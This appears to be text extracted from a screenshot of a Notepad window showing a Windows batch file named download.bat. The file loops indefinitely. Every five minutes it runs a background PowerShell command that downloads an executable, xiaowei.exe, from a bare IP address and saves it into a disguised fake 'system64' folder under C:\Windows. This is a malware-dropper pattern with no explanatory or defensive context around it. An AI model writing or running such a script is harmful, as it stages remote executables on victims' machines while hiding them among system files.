 download.bat - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
@echo off
:loop
echo Requesting download from 185.117.118.21:1111/xiaowei.exe...
start /b powershell -Command "Invoke-WebRequest -Uri 'http://185.117.118.21/xiaowei.exe' -OutFile 'C:\Windows\system64\systemWo\xiaowei.exe'"
timeout /t 300 /nobreak >nul
goto loop